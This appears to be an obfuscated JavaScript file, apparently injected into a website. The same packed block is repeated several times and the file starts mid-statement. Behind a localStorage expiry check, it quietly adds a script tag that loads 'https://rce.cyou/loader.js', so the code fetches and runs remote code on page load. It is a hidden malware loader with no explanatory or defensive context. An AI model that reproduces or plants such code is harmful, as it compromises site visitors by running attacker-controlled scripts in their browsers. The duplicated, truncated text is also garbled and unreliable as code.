_0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';